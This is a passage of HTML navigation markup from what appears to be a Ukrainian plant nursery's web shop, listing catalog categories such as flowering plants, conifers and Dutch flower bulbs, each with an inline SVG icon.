                            <path d="M464.503,74.401c-1.779-2.154-4.579-3.194-7.327-2.739l-38.26,6.366l-5.091-57.207c-0.231-2.592-1.734-4.902-4.012-6.162 c-2.278-1.259-5.033-1.305-7.352-0.125L351.099,40.71L334.927,4.633c-1.127-2.516-3.495-4.254-6.233-4.578 c-2.737-0.329-5.445,0.816-7.126,3.001c-79.44,103.136-52.046,154.22-28.553,175.53c0.031,0.029,0.059,0.064,0.091,0.093 c3.818,3.454,7.558,6.122,10.76,8.123c-28,43.833-42.548,93.304-50.093,132.491c-4.397-18.224-10.207-34.107-15.687-46.724 c-8.477-19.513-17.245-34.042-22.513-42.046c8.941-6.306,25.235-21.008,29.818-46.734c6.789-38.116-14.645-83.987-63.705-136.336 c-1.909-2.038-4.762-2.902-7.484-2.277c-2.721,0.63-4.903,2.66-5.725,5.331l-11.41,37.069l-53.449-21.019 c-2.425-0.953-5.162-0.641-7.306,0.834c-2.146,1.474-3.419,3.917-3.399,6.52l0.453,57.645l-39.499-1.662 c-2.761-0.136-5.369,1.224-6.881,3.529c-1.513,2.305-1.704,5.236-0.502,7.717c42.741,88.256,86.157,109.085,117.619,109.085 c10.232,0,19.199-2.209,26.466-5.014c0.096-0.033,0.194-0.061,0.289-0.097c4.619-1.802,8.56-3.867,11.723-5.777 c8.59,13.144,27.661,45.752,37.142,88.746c-5.097-5.699-11.474-11.448-19.43-16.676c-3.618-2.376-8.476-1.371-10.853,2.247 c-2.376,3.617-1.371,8.476,2.247,10.853c11.007,7.232,18.394,15.682,23.265,23.057l-58.618-28.585 c-3.892-1.899-8.582-0.28-10.478,3.609c-1.896,3.89-0.282,8.582,3.609,10.478l64.87,31.634 c-19.796,9.599-37.382,11.237-52.421,4.832c-27.101-11.544-40.63-46.259-45.68-62.797c17.274-0.469,32.949,1.213,46.709,5.023 c4.179,1.151,8.489-1.292,9.643-5.463c1.154-4.171-1.29-8.489-5.463-9.643c-17.973-4.976-38.673-6.684-61.521-5.083 c-2.256,0.158-4.334,1.284-5.7,3.087c-1.366,1.805-1.885,4.11-1.425,6.324c0.544,2.622,13.831,64.414,57.238,82.951 c8.052,3.439,16.538,5.156,25.429,5.156c13.781-0.001,28.536-4.136,44.145-12.364c0.03,5.138-0.116,10.352-0.472,15.637 l0.311,0.021c-0.368,8.065-0.462,14.618-0.457,19.301H178.97c-4.329,0-7.837,3.508-7.837,7.837v31.88v32.668 c0,15.404,12.532,27.936,27.936,27.936h107.138c15.404,0,27.936-12.532,27.936-27.936v-32.668v-31.883 c0-4.329-3.508-7.837-7.837-7.837h-65.944c0.003-9.585,0.433-27.7,2.948-50.54c14.591,7.288,28.42,10.956,41.388,10.956 c8.89,0,17.379-1.718,25.429-5.156c43.407-18.537,56.694-80.331,57.238-82.951c0.459-2.214-0.061-4.519-1.425-6.324 c-1.366-1.803-3.444-2.929-5.7-3.087c-56.77-3.984-89.412,13.358-107.215,29.565c8.054-34.348,21.641-74.1,44.537-109.669 c6.919,3.679,19.052,8.626,34.288,8.626c10.893,0,23.37-2.531,36.648-9.864c3.789-2.093,5.163-6.86,3.071-10.649 c-2.093-3.788-6.859-5.165-10.649-3.071c-32.863,18.151-59.214-0.678-60.291-1.468c-0.584-0.436-1.225-0.789-1.906-1.048 c-0.066-0.025-6.477-2.565-13.707-8.714c-0.05-0.145-0.096-0.29-0.144-0.436c-0.1-0.3-0.2-0.601-0.29-0.9 c-0.046-0.15-0.085-0.3-0.129-0.45c-0.094-0.328-0.185-0.656-0.267-0.982c-0.03-0.121-0.056-0.24-0.085-0.362 c-0.085-0.356-0.165-0.713-0.235-1.068c-0.018-0.091-0.033-0.182-0.05-0.273c-0.072-0.383-0.138-0.766-0.192-1.147 c-0.009-0.066-0.018-0.132-0.026-0.199c-0.055-0.404-0.102-0.809-0.139-1.211c-0.004-0.046-0.007-0.091-0.01-0.137 c-0.036-0.421-0.062-0.84-0.076-1.258c-0.001-0.032-0.002-0.065-0.003-0.096c-0.014-0.429-0.016-0.858-0.006-1.284 c0-0.024,0.001-0.048,0.002-0.073c0.01-0.433,0.032-0.863,0.066-1.293c0.001-0.022,0.003-0.044,0.005-0.066 c0.034-0.428,0.08-0.855,0.137-1.28c0.003-0.027,0.007-0.053,0.01-0.08c0.057-0.417,0.126-0.833,0.205-1.249 c0.007-0.038,0.014-0.074,0.021-0.111c0.078-0.4,0.167-0.799,0.266-1.197c0.013-0.053,0.026-0.107,0.04-0.159 c0.096-0.378,0.203-0.755,0.318-1.132c0.022-0.073,0.044-0.146,0.066-0.219c0.11-0.352,0.231-0.702,0.357-1.053 c0.036-0.097,0.069-0.194,0.106-0.292c0.12-0.323,0.251-0.646,0.386-0.968c0.051-0.122,0.099-0.244,0.153-0.366 c0.118-0.273,0.247-0.545,0.374-0.818c0.087-0.184,0.171-0.369,0.262-0.552c0.13-0.261,0.266-0.522,0.405-0.784 c0.094-0.177,0.187-0.354,0.285-0.532c0.168-0.304,0.345-0.605,0.523-0.906c0.081-0.135,0.159-0.269,0.241-0.403 c0.212-0.345,0.433-0.688,0.658-1.03c0.055-0.085,0.111-0.169,0.167-0.253c0.267-0.397,0.544-0.793,0.83-1.186 c0.016-0.022,0.031-0.044,0.048-0.066c12.315-16.832,41.48-29.687,67.087-37.951c19.365-6.184,35.347-9.313,36.803-9.593 c0.013-0.002,0.026-0.005,0.039-0.007l32.967-5.485c-12.036,29.672-25.525,52.98-40.178,69.401 c-2.882,3.23-2.6,8.184,0.629,11.065c3.231,2.883,8.185,2.601,11.065-0.629c17.997-20.168,34.182-49.473,48.105-87.104 C466.782,79.492,466.282,76.555,464.503,74.401z M152.711,102.707c-1.925,7.697-4.948,21.038-7.14,36.572 c-17.012-3.522-29.402-5.472-36.521-6.464l-0.372-47.427L152.711,102.707z M66.523,146.114l27.55,1.16 c0.088,0.007,0.176,0.014,0.263,0.018c0.038,0.002,0.077,0.004,0.117,0.006c4.06,0.344,22.449,2.101,49.298,7.624 c-2.711,30.255,0.326,53.258,9.036,68.625c0.039,0.069,0.077,0.138,0.117,0.206c0.3,0.525,0.607,1.04,0.922,1.545 c0.084,0.136,0.166,0.273,0.251,0.407c0.325,0.514,0.658,1.019,0.997,1.514c0.046,0.068,0.09,0.139,0.136,0.207 c0.008,0.012,0.018,0.023,0.025,0.034c0.429,0.619,0.87,1.219,1.322,1.808c0.123,0.161,0.251,0.317,0.375,0.475 c0.195,0.248,0.386,0.499,0.585,0.741c0.09,0.11,0.187,0.21,0.278,0.319c0.371,0.444,0.75,0.875,1.135,1.299 c0.167,0.184,0.332,0.371,0.502,0.552c0.484,0.517,0.979,1.016,1.483,1.503c0.063,0.061,0.122,0.128,0.186,0.188 C136.144,232.872,102.16,214.411,66.523,146.114z M202.595,220.206c-0.63,0.317-1.241,0.741-1.764,1.213 c-0.055,0.049-5.233,4.675-13.949,8.389c-0.151-0.02-0.3-0.044-0.45-0.065c-0.315-0.045-0.629-0.09-0.938-0.143 c-0.154-0.026-0.304-0.057-0.457-0.087c-0.338-0.064-0.675-0.129-1.006-0.202c-0.117-0.026-0.231-0.055-0.348-0.083 c-0.362-0.085-0.721-0.173-1.074-0.271c-0.085-0.023-0.168-0.049-0.252-0.073c-0.381-0.109-0.759-0.223-1.13-0.346 c-0.055-0.019-0.111-0.039-0.167-0.057c-0.395-0.134-0.786-0.275-1.17-0.426c-0.033-0.014-0.068-0.027-0.101-0.041 c-0.402-0.16-0.798-0.328-1.188-0.507c-0.019-0.008-0.038-0.018-0.056-0.026c-0.401-0.185-0.795-0.379-1.183-0.584 c-0.012-0.006-0.023-0.011-0.034-0.018c-0.392-0.208-0.778-0.425-1.158-0.654c-0.008-0.005-0.018-0.01-0.026-0.016 c-0.378-0.229-0.751-0.467-1.116-0.716c-0.012-0.008-0.023-0.016-0.034-0.023c-0.358-0.245-0.711-0.499-1.056-0.764 c-0.021-0.016-0.041-0.031-0.062-0.047c-0.333-0.256-0.66-0.522-0.982-0.797c-0.032-0.027-0.064-0.054-0.096-0.081 c-0.305-0.263-0.604-0.536-0.899-0.816c-0.047-0.044-0.094-0.088-0.14-0.133c-0.275-0.264-0.543-0.538-0.809-0.817 c-0.063-0.066-0.126-0.131-0.189-0.198c-0.242-0.26-0.481-0.53-0.717-0.804c-0.079-0.092-0.16-0.183-0.238-0.276 c-0.199-0.236-0.392-0.481-0.584-0.726c-0.119-0.152-0.238-0.301-0.355-0.455c-0.184-0.243-0.364-0.493-0.543-0.745 c-0.108-0.153-0.216-0.303-0.323-0.458c-0.204-0.298-0.403-0.602-0.6-0.909c-0.076-0.12-0.155-0.239-0.23-0.36 c-0.221-0.354-0.436-0.715-0.646-1.081c-0.045-0.078-0.09-0.155-0.135-0.233c-0.24-0.424-0.474-0.856-0.702-1.296 c-0.009-0.018-0.018-0.034-0.027-0.052c-9.554-18.533-8.018-50.36-3.964-76.957c3.192-20.525,7.656-36.461,7.893-37.297 l9.824-31.913c38.358,43.605,55.823,82.334,50.596,112.506C225.241,208.278,203.486,219.748,202.595,220.206z M318.471,484.064 c-0.001,6.762-5.502,12.263-12.264,12.263H199.071c-6.763,0-12.263-5.501-12.263-12.263v-24.831h131.663V484.064z M318.47,427.35 v16.21H186.807v-16.21H318.47z M281.625,317.561c19.775-19.274,50.047-28.806,87.983-27.812 c-5.052,16.545-18.582,51.252-45.678,62.793c-15.035,6.405-32.625,4.769-52.42-4.832l64.87-31.634 c3.891-1.896,5.507-6.589,3.609-10.478c-1.896-3.889-6.588-5.506-10.478-3.609l-58.714,28.632 C273.53,326.486,277.066,322.003,281.625,317.561z M295.371,134.998c-0.04,0.059-0.078,0.117-0.118,0.174 c-0.34,0.511-0.669,1.023-0.985,1.538c-0.08,0.13-0.162,0.258-0.24,0.388c-0.319,0.528-0.626,1.057-0.921,1.59 c-0.038,0.067-0.078,0.132-0.115,0.2c-0.006,0.012-0.012,0.024-0.019,0.036c-0.362,0.66-0.702,1.325-1.027,1.992 c-0.09,0.185-0.173,0.37-0.261,0.555c-0.133,0.282-0.272,0.564-0.398,0.847c-0.057,0.129-0.103,0.259-0.159,0.389 c-0.234,0.537-0.452,1.075-0.662,1.615c-0.087,0.224-0.178,0.447-0.261,0.672c-0.247,0.666-0.472,1.333-0.683,2.002 c-0.026,0.085-0.061,0.168-0.087,0.254c-9.839-22.985-8.517-61.635,36.643-124.044l11.281,25.166 c0.031,0.077,0.065,0.154,0.098,0.232c0.017,0.038,0.033,0.078,0.052,0.12c1.511,3.8,8.163,21.049,15.217,47.501 C324.441,107.328,305.218,120.332,295.371,134.998z M367.529,90.859c-4.456-16.793-8.25-28.747-10.545-35.558l42.258-21.535 l4.194,47.13C395.691,82.615,382.405,85.875,367.529,90.859z"/>
                        </g>
                    </g></svg>
                Квітучі рослини            </a>
        </li>

        <!--<li class="jmenu_main osn" data-id="1272">
        <a href="/ua/catalog/cat/komnatnye_rasteniya/" class="root-item">
                    </a>
    </li> -->

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                <svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M440.781,203.438c1.188-6.375,1.781-12.781,1.781-19.125c0-45.875-29.094-85.984-71.813-100.625 C354.859,33.969,308.953,0,256,0s-98.875,33.969-114.75,83.688c-42.734,14.625-71.813,54.75-71.813,100.625 c0,6.344,0.594,12.75,1.766,19.125c-24.813,22.813-38.844,54.547-38.844,88.531c0,66.516,54.109,120.625,120.625,120.625 c13.219,0,26.125-2.125,38.531-6.313c14.422,10.219,31.078,16.828,48.484,19.359V512h8h16h8v-86.359 c17.406-2.531,34.063-9.141,48.484-19.359c12.391,4.188,25.313,6.313,38.531,6.313c66.516,0,120.625-54.109,120.625-120.625 C479.641,257.984,465.594,226.25,440.781,203.438z M359.016,380.594c-12.094,0-23.828-2.406-34.922-7.156L315,369.531l-7.563,6.406 c-12.313,10.438-27.516,16.844-43.438,18.469v-41.875l62.547-71.469L314.5,270.531L264,328.25v-58.938l50.438-57.656 l-12.047-10.531L264,245v-90.344h-16v90.359l-38.406-43.891l-12.047,10.531L248,269.313v58.938l-50.5-57.719l-12.047,10.531 L248,352.531v41.875c-15.938-1.625-31.125-8.031-43.453-18.469L197,369.531l-9.109,3.906c-11.078,4.75-22.828,7.156-34.906,7.156 c-48.875,0-88.625-39.75-88.625-88.625c0-27.516,12.563-53.031,34.453-70l8.563-6.656l-2.984-10.406 c-1.969-6.844-2.953-13.781-2.953-20.594c0-34.344,23.297-64.063,56.656-72.266l9.5-2.344l2.25-9.516 C179.344,60.031,214.766,32,256,32s76.656,28.031,86.141,68.188l2.25,9.516l9.5,2.344c33.359,8.203,56.672,37.922,56.672,72.266 c0,6.813-1,13.75-2.969,20.594l-2.984,10.406l8.563,6.656c21.906,16.969,34.469,42.484,34.469,70 C447.641,340.844,407.875,380.594,359.016,380.594z"/>
                    </g></svg>
                Декоративні рослини            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M461.75,447.5l-83.703-125.344h46.75l-84.141-126.047h46.281L256,0L125.047,196.109h46.281L87.188,322.156 h46.75L50.25,447.5h189.625V512h8.063h16.125h8.063v-64.5H461.75z M176.047,299.938h-46.734l84.125-126.016h-46.281L256,40.875 l88.828,133.047h-46.297l84.156,126.016h-46.75l83.703,125.359H264.063v-37.391l63.047-72.031l-12.141-10.625l-50.906,58.188 v-59.406l50.844-58.109l-12.141-10.609l-38.703,44.234V171.469h-16.125v108.063l-38.703-44.219l-12.141,10.609l50.844,58.109 v59.391l-50.906-58.172l-12.125,10.625l63.031,72.031v37.391H92.359L176.047,299.938z"/>
                    </g></svg>
                Хвойні рослини            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                <svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.64 512.64" xml:space="preserve"><g
                            transform="translate(1 1)">
                        <g>
                            <path d="M508.571,387.053l-54.613-54.613h31.573c3.413,0,5.12,0,6.827-3.413c1.707-3.413,1.707-6.827-0.853-9.387l-47.147-55.467 h24.107c3.413,0,5.973-1.707,6.827-3.413c1.707-3.413,0.853-6.827-0.853-9.387l-45.067-55.467h22.027 c3.413,0,5.973-1.707,7.68-4.267c1.707-3.413,0.853-6.827-0.853-9.387l-59.733-76.8c-3.413-4.267-10.24-4.267-13.653,0 l-42.654,54.626l-49.506-49.506h30.72c3.413,0,5.973-1.707,6.827-5.12c1.707-3.413,0.853-6.827-0.853-9.387L252.571,2.2 c-2.56-4.267-9.387-4.267-12.8,0l-76.8,93.867c-1.707,2.56-2.56,5.973-0.853,9.387s4.267,5.12,7.68,5.12h30.72l-39.719,39.719 L125.425,104.6c-3.413-4.267-10.24-4.267-13.653,0l-59.733,76.8c-1.707,2.56-2.56,6.827-0.853,9.387 c1.707,3.413,4.267,5.12,7.68,5.12h19.787l-43.68,53.76c-1.707,2.56-2.56,6.827-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12 h21.803l-45.696,53.76c-1.707,2.56-2.56,5.973-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12h30.72L1.691,386.2 c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h76.8v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2 c5.12,0,8.533-3.413,8.533-8.533v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h68.267c5.12,0,8.533-3.413,8.533-8.533 v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2c5.12,0,8.533-3.413,8.533-8.533v-102.4h76.8 c3.413,0,6.827-1.707,7.68-4.267C511.985,393.027,511.131,389.613,508.571,387.053z M289.265,349.507h-68.267h-97.28 l20.247-17.799c0.867-0.288,1.76-0.63,2.793-0.974l40.96-36.693c0.729-0.729,1.333-1.538,1.811-2.39l11.842-10.41h89.6 l77.653,68.267H289.265z M169.502,209.856l-11.568-13.949h25.517L169.502,209.856z M141.638,261.613l65.707-65.707h78.507 l39.814,39.814c0.441,0.989,1.098,1.951,2,2.853l20.692,19.953c0.378,1.436,1.184,2.777,2.348,3.94l1.707,1.707H168.945h-29.867 L141.638,261.613z M352.92,195.907l-19.543,23.633l-23.633-23.633H352.92z M466.758,315.373H356.174l-38.571-34.133h56.994 c3.413,0,6.827-1.707,7.68-5.12c1.707-3.413,0.853-6.827-1.707-9.387l-2.56-2.56h45.227L466.758,315.373z M450.545,247.107h-89.6 l-15.36-15.36l29.013-35.84h34.133L450.545,247.107z M391.665,124.227l42.667,54.613h-73.387l-6.827-6.827L391.665,124.227z M246.598,21.827l58.88,71.68h-33.279c0,0-0.001,0-0.001,0h-51.2c0,0-0.001,0-0.001,0h-33.279L246.598,21.827z M268.785,110.573 l68.267,68.267h-47.787h-85.333h-47.787l68.267-68.267H268.785z M118.598,124.227l29.013,38.4l-15.36,15.36H97.265 c-1.124,0-2.243,0.34-3.294,0.853H75.931L118.598,124.227z M101.531,195.907h34.133l21.333,26.453l-24.747,24.747H82.758h-23.04 L101.531,195.907z M86.171,264.173h29.013l-2.56,2.56c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h46.933 l4.267,5.12l-32.427,29.013h-61.44H43.505L86.171,264.173z M135.665,494.573h-34.133v-93.867h34.133V494.573z M144.198,383.64 h-51.2H28.145l51.2-50.347h38.281l-21.214,18.773c-2.56,2.56-3.413,5.973-2.56,9.387c0.853,2.56,4.267,5.12,7.68,5.12h110.933 v17.067H144.198z M280.731,494.573h-51.2v-102.4v-25.6h51.2v25.6V494.573z M408.731,494.573h-34.133v-93.867h34.133V494.573z M417.265,383.64h-51.2h-68.267v-17.067h93.867c3.413,0,6.827-2.56,8.533-5.12c0.25-0.998,0.335-1.994,0.293-2.97 c0.115-2.675-0.825-5.241-2.853-7.27l-21.992-18.609l-0.186-0.164h55.458l51.2,51.2H417.265z"/>
                        </g>
                    </g></svg>
                Крупноміри у контейнерах                <span class="label-new">new</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.00 512.00" xml:space="preserve"
                     stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"/>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
                    <g id="SVGRepo_iconCarrier">
                        <g>
                            <g>
                                <path d="M383.059,436.719c-2.994-1.24-6.443-0.555-8.736,1.738l-18.739,18.739l-11.679-17.517c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-10.432,15.648l-9.086-13.628V252.201h9.086 c51.572,0,93.528-41.956,93.528-93.528V128.09c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v30.583 c0,42.731-34.764,77.495-77.495,77.495h-9.086v-94.597c0-49.461,38.156-90.178,86.58-94.26v39.092 c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V38.957c0-4.427-3.589-8.017-8.017-8.017 c-23.52,0-45.345,7.383-63.29,19.946c-7.763-18.276-19.32-34.965-33.811-48.689c-3.092-2.929-7.934-2.929-11.025,0 c-14.482,13.716-26.054,30.412-33.818,48.685c-17.945-12.56-39.767-19.941-63.284-19.941c-4.427,0-8.017,3.589-8.017,8.017 v119.716c0,51.572,41.956,93.528,93.528,93.528h9.086v189.498l-9.086,13.628l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-11.678,17.517l-18.739-18.739 c-4.947-4.948-13.686-1.32-13.686,5.667v59.858c0,4.427,3.589,8.017,8.017,8.017h51.663c4.427,0,8.017-3.589,8.017-8.017 c0-4.427-3.589-8.017-8.017-8.017h-43.646v-32.488l11.968,11.968c3.523,3.524,9.577,2.921,12.338-1.222l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c2.761,4.143,8.816,4.746,12.338,1.222l11.968-11.967v32.487H251.368c-4.427,0-8.017,3.589-8.017,8.017 c0,4.427,3.589,8.017,8.017,8.017h128.623c4.427,0,8.017-3.589,8.017-8.017v-59.858 C388.008,440.883,386.055,437.96,383.059,436.719z M260.81,236.168h-9.086c-42.73,0-77.495-34.764-77.495-77.495V47.31 c48.424,4.082,86.58,44.799,86.58,94.26V236.168z M242.49,61.512c5.927-15.532,14.931-29.92,26.337-42.124 c11.409,12.207,20.401,26.591,26.331,42.129c-11.33,10.801-20.372,23.98-26.331,38.721 C262.867,85.493,253.823,72.314,242.49,61.512z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M438.884,231.312c-1.556-1.556-3.68-2.406-5.883-2.345c-40.957,1.097-79.471,17.659-108.449,46.637 c-28.978,28.978-45.54,67.492-46.637,108.449c-0.119,4.516,3.711,8.361,8.228,8.228c40.957-1.097,79.471-17.659,108.449-46.637 c28.978-28.978,45.54-67.493,46.637-108.449C441.288,234.995,440.441,232.868,438.884,231.312z M383.255,334.307 c-20.843,20.843-47.173,34.54-75.725,39.697l69.579-69.579c3.131-3.131,3.131-8.207,0-11.337c-3.131-3.131-8.207-3.131-11.337,0 l-69.579,69.579c5.157-28.551,18.853-54.881,39.697-75.725c23.996-23.996,55.261-38.526,88.817-41.451 C421.781,279.046,407.251,310.31,383.255,334.307z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M213.101,275.604c-28.978-28.978-67.492-45.54-108.449-46.637c-4.527-0.11-8.349,3.695-8.228,8.228 c1.097,40.956,17.659,79.471,46.637,108.449c28.978,28.978,67.492,45.54,108.449,46.637c0.072,0.002,0.143,0.003,0.215,0.003 c4.437,0,8.13-3.789,8.014-8.232C258.641,343.096,242.079,304.581,213.101,275.604z M160.546,304.424l69.579,69.579 c-28.551-5.157-54.881-18.853-75.725-39.697c-23.997-23.996-38.527-55.26-41.452-88.815c33.556,2.924,64.821,17.456,88.817,41.451 c20.843,20.843,34.54,47.173,39.697,75.725l-69.579-69.579c-3.131-3.131-8.207-3.131-11.337,0 C157.415,296.218,157.415,301.294,160.546,304.424z"/>
                            </g>
                        </g>
                    </g></svg>
                Цибулини квітів з Нідерландів                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" enable-background="new 0 0 256 256"
                     xml:space="preserve"><g>
                        <g>
                            <g>
                                <path d="M30.5,50.2c-7.7,1.6-14.7,6.6-17.7,12.7C10,68.7,10,67.4,10,128.4c0,60.9-0.1,58.9,2.9,64.8c2.1,4.2,5.7,7.7,10.5,10c7.3,3.5,0,3.3,104.6,3.3c104.6,0,97.3,0.2,104.6-3.3c6.9-3.4,11.1-8.8,12.7-16.3c1-4.8,1-113.1,0-118c-1.6-7.5-5.8-12.9-12.7-16.3c-7.3-3.5,0-3.3-104.9-3.3C47.6,49.5,33.3,49.6,30.5,50.2z M224.2,57.9c6.3,1.5,10.6,4.8,12.6,9.9l1.1,2.6V128v57.6l-1.1,2.6c-1.4,3.5-3.6,5.9-6.9,7.7c-5.7,3,0.8,2.9-101.9,2.9s-96.3,0.2-101.9-2.9c-3.3-1.8-5.5-4.2-6.9-7.7l-1.1-2.6V128V70.4l1.1-2.6c2-4.9,6.3-8.3,12.3-9.8C35.7,57,219.9,56.9,224.2,57.9z"/>
                                <path d="M126.4,71.8c-1.4,3.2-1.4,3.2-5.4,3.7c-1.5,0.1-2.7,0.4-2.7,0.6c0,0.2,1.1,1.4,2.4,2.7l2.4,2.4l-0.6,3.3c-0.3,1.8-0.5,3.4-0.3,3.5c0.1,0.1,1.5-0.5,3-1.4l2.8-1.6l2.8,1.6c1.6,0.9,3,1.5,3,1.4c0.1-0.1,0-1.7-0.3-3.5l-0.6-3.3l2.4-2.4c1.3-1.3,2.4-2.5,2.4-2.7c0-0.1-1.2-0.4-2.6-0.6c-4-0.5-4.1-0.5-5.4-3.7c-0.7-1.7-1.4-3-1.6-3C127.8,68.8,127,70.1,126.4,71.8z"/>
                                <path d="M98.3,80.2l0.2,3.6l-2.6,2.1l-2.6,2.1l2.7,0.8c1.5,0.5,3,0.8,3.3,0.8s1,1,1.5,2.2c0.5,1.2,1.2,2.8,1.5,3.5l0.6,1.3l1.8-2.8c1.7-2.8,1.8-2.9,3.9-2.9c1.2,0,2.7-0.2,3.4-0.4l1.2-0.3l-2-2.4c-2.3-2.8-2.4-3-1.4-6.5c0.4-1.4,0.7-2.7,0.7-2.9c0-0.2-1.5,0.2-3.2,0.9l-3.2,1.2l-2.7-1.9c-1.5-1-2.8-1.9-3-1.9C98.2,76.6,98.2,78.2,98.3,80.2z"/>
                                <path d="M154.6,78.5l-2.7,1.9l-3.3-1.2l-3.3-1.2l0.3,1.1c0.1,0.6,0.5,2.1,0.8,3.4l0.6,2.4l-2.1,2.7l-2.1,2.7l1.4,0.3c0.8,0.1,2.3,0.3,3.4,0.3c1.9,0,2,0.1,3.6,2.8c0.9,1.5,1.8,2.8,1.8,2.8c0.1,0,0.7-1.5,1.4-3.3s1.5-3.3,1.8-3.4c0.3-0.1,1.8-0.6,3.5-1l2.9-0.8l-2.6-2.1l-2.6-2.1l0.2-3.6c0.1-1.9,0.1-3.5,0-3.5C157.4,76.7,156,77.5,154.6,78.5z"/>
                                <path d="M85.6,96.2l-2,2.6l-3.7-0.3l-3.7-0.3l2.1,2.9l2.1,2.9l-1.1,3c-0.6,1.6-1,3-0.9,3.2c0.1,0.1,1.6-0.1,3.2-0.6l3-0.8l2.9,2.3l3,2.4l0.1-3.5l0.1-3.6l2.5-1.5c1.4-0.8,2.6-1.7,2.7-1.9c0-0.2-1.2-0.9-2.9-1.4c-3.3-1.2-3.5-1.4-4.4-4.9c-0.3-1.3-0.7-2.5-0.9-2.7C87.7,93.8,86.7,94.8,85.6,96.2z"/>
                                <path d="M167.8,94.2c-0.1,0.3-0.6,1.8-1,3.4l-0.8,2.8l-3.1,1.2c-1.7,0.6-3,1.3-3,1.5c0.1,0.2,1.3,1.1,2.7,1.9l2.5,1.5l0.1,3.6l0.1,3.5l3-2.3l3-2.4l3,0.8c1.7,0.4,3.1,0.6,3.2,0.6c0.1-0.1-0.3-1.6-0.9-3.2l-1.1-2.9l2.1-3l2.1-2.9l-3.7,0.3l-3.7,0.3l-2-2.5C168.2,93.5,168.1,93.4,167.8,94.2z"/>
                                <path d="M75.8,119.1c-0.1,0.6-0.4,2.1-0.6,3.5l-0.3,2.4l-3.2,1.5c-1.8,0.8-3.2,1.5-3.2,1.6c0,0.1,1.4,0.8,3.2,1.6l3.2,1.5l0.3,2.6c0.6,4.5,0.6,4.6,3.4,1.8L81,133l2.6,0.4c1.4,0.2,3.1,0.5,3.7,0.6c1,0.2,1,0.1-0.7-2.9l-1.7-3.1l1.7-3l1.7-3.1l-1.7,0.3c-1,0.1-2.6,0.4-3.6,0.6c-1.8,0.3-1.9,0.2-4.4-2.2C76.1,118.1,76,118,75.8,119.1z"/>
                                <path d="M177.4,120.5l-2.4,2.5l-2.6-0.4c-1.4-0.2-3.1-0.5-3.7-0.6c-1-0.3-1-0.1,0.6,2.9l1.8,3.1l-1.7,3.1c-1.7,3-1.7,3.1-0.7,2.9c0.6-0.1,2.3-0.4,3.7-0.6l2.6-0.4l2.4,2.5c2.7,2.8,2.8,2.7,3.3-1.8l0.3-2.6l3.2-1.5c1.8-0.8,3.2-1.5,3.2-1.6c0-0.1-1.4-0.8-3.2-1.6l-3.2-1.5l-0.3-2.6C180.1,117.8,180.1,117.8,177.4,120.5z"/>
                                <path d="M87.6,144.9l-2.8,2.3l-3.1-0.8c-1.7-0.4-3.1-0.6-3.2-0.6c-0.1,0.1,0.3,1.6,0.9,3.2l1.1,2.9l-2.1,3l-2.1,3l3.7-0.3l3.7-0.3l2,2.6c1.1,1.4,2.1,2.4,2.3,2.2c0.2-0.2,0.6-1.4,0.9-2.7c0.9-3.5,1.1-3.7,4.4-4.9c1.7-0.6,3-1.2,2.9-1.4c-0.1-0.2-1.3-1.1-2.7-1.9l-2.5-1.5l-0.2-3.5l-0.2-3.5L87.6,144.9z"/>
